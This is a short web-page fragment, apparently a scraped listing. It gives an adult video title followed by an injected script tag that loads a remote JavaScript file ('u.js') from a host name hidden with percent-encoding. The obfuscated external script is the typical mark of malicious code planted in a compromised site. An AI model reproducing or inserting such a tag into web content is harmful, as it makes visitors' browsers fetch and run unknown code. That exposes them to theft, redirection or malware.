 GACHI-230 ももこ　−女体解析62<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>